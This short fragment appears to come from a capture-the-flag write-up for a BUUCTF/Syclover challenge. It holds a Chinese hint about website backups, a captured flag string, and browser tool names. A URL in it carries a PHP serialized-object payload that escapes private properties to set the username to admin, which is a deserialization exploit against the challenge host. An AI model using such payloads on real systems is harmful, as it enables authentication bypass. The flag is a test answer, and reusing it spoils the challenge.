 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{b353e3b8-ad3d-452b-bb48-84e5ea38383e}
Syclover @ cl4y
编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
51bed.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}